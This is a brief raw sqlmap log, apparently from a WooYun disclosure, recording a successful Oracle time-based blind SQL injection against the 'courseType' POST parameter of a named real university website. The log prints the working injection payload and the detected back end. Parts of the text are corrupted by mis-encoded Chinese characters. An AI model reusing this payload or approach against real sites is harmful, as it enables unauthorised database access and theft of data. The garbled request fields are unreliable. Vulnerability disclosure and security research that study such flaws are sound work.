 [21:37:52] [INFO] POST parameter 'courseType' is 'Oracle AND time-based blind' i
njectable
[21:37:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:37:53] [INFO] POST parameter 'courseType' is vulnerable. Do you want to keep
 testing the others? [y/N] N
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: POST
Parameter: courseType
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: courseType=1' AND 1340=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(82)||
CHR(65)||CHR(73),5) AND 'AfVF'='AfVF&departMent=00' and '76'='77&doTag=openquery
&submit=锟斤拷询&term=2006锟斤拷
---
[21:37:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:37:53] [INFO] Fetched data logged to text files under 'D:\Python27\SQLMap\ou
tput\gr.xidian.edu.cn'
www.wooyun.org